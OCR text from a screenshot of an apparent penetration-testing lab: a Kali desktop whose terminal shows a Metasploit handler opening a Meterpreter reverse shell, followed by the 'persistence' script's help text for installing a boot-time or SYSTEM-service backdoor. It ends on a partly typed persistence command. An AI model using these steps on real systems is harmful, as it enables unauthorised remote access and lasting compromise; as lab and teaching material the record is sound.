 Desktop
PSAttack
Windows Server 2008 R2 x64
Suspend Snapshots Devices
Kaliv2-64bit
Suspend Snapshots Devices Enter Unity
Applications Places Terminal Sun 10:44 1
mal
root@windows7: ~
File Edit View Search Terminal Help
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.1.1
[*] Meterpreter session 7 opened (192.168.1.167:4444 -> 192.168.1.1:58089) at 2016-05-22 10:43
:06 -0400
meterpreter > run persistence -h
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -p 4444 -r 192.168.1